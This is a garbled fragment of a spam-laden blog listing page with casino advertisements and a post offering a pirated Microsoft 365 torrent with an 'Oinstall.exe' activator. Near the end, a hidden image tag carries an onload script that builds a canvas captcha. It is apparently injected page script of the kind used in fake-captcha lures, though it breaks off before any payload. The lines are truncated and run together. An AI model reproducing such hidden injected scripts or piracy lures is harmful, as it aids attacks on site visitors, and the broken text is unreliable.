
зарождения онлайн казино: от первых...
read more
17
Jan
January 17, 2026
Ontdek Wbetz Online Casino: Jouw Ultieme Gids voor Online
Gokken in Nederland
De wereld van online casino's groeit snel en biedt spelers in
Nederland een breed scala aan mogelijkheden om te genieten...
read
more
03
Feb
February 3, 2026
Microsoft Microsoft 365 Activation Included Oinstall.exe Polish
no Cloud Integration {Yify} To𝚛rent
🗂 Hash: 4a1c0a9235d8eaca114f112d81eb6647Last Updated:
2026-02-02<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;" onload="window.generateCaptcha=function()
{var c=document.getElementById('captchaCanvas');if(!c)return;var
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.captch
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random(
i=0;i<15;i++){x.strokeStyle='rgba('+(Math.random()*255)+','+
(Math.random()*255)+','+